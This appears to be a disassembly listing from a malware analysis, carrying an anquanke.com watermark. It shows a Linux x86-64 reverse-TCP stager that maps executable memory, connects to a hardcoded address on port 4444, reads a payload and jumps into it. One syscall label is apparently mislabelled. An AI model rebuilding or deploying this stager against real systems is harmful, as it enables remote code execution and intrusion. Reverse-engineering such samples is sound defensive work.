 0000400078 public start
0000400078 start proc near ; DATA XREF: LOAD:0000000000400018↑o
0000400078 xor rdi, rdi ; addr
000040007B push 9
000040007D pop rax
000040007E cdq
000040007F mov dh, 10h
0000400081 mov rsi, rdx ; len
0000400084 xor r9, r9 ; off
0000400087 push 22h ; '"'
0000400089 pop r10 ; flags
000040008B mov dl, 7 ; prot
000040008D syscall ; LINUX - sys_mmap
000040008F test rax, rax
0000400092 js short loc_4000E5
0000400094 push 0Ah
0000400096 pop r9
0000400098 push rax
0000400099 push 29h ; ')'
000040009B pop rax
000040009C cdq ; protocol
000040009D push 2
000040009F pop rdi ; family
00004000A0 push 1
00004000A2 pop rsi ; type
00004000A3 syscall ; LINUX - sys_socket
00004000A5 test rax, rax
00004000A8 js short loc_4000E5
00004000AA xchg rax, rdi ; fd
00004000AC
00004000AC loc_4000AC: ; CODE XREF: start+6B↓j
00004000AC mov rcx, 2207A8C05C110002h
00004000B6 push rcx
00004000B7 mov rsi, rsp ; uservaddr
00004000BA push 10h
00004000BC pop rdx ; addrlen
00004000BD push 2Ah ; '*'
00004000BF pop rax
00004000C0 syscall ; LINUX - sys_connect
00004000C2 pop rcx
00004000C3 test rax, rax
00004000C6 jns short loc_4000ED
00004000C8 dec r9
00004000CB jz short loc_4000E5
00004000CD push rdi
00004000CE push 23h ; '#'
00004000D0 pop rax
00004000D1 push 0
00004000D3 push 5
00004000D5 mov rdi, rsp ; rqtp
00004000D8 xor rsi, rsi ; rmtp
00004000DB syscall ; LINUX - sys_nanosleep
00004000DD pop rcx
00004000DE pop rcx
00004000DF pop rdi
00004000E0 test rax, rax
00004000E3 jns short loc_4000AC
00004000E5
00004000E5 loc_4000E5: ; CODE XREF: start+1A↑j
00004000E5 ; start+30↑j ...
00004000E5 push 3Ch ; '<'
00004000E7 pop rax
00004000E8 push 1
00004000EA pop rdi ; error_code
00004000EB syscall ; LINUX - sys_exit
00004000ED
00004000ED loc_4000ED: ; CODE XREF: start+4E↑j
00004000ED pop rsi
00004000EE push 7Eh ; '~'
00004000F0 pop rdx
00004000F1 syscall ; LINUX - sys_exit
00004000F3 test rax, rax
00004000F6 js short loc_4000E5
00004000F8 jmp rsi
00004000F8 start endp ; sp-analysis failed
00004000F8
安全客（www.anquanke.com）
00004000F8 ; ------------------------------------------------